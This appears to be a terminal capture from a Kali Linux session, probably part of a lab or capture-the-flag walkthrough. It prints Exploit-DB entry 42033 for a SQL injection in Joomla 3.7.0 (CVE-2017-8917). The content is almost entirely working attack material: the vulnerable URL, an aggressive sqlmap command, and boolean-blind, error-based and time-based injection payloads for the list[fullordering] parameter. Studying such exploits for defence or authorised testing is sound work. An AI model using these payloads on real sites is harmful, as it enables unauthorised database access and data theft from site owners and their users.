 ┌──(root💀kali)-[~]
└─# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list
[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674
 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0
x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
┌──(root💀kali)-[~]
└─#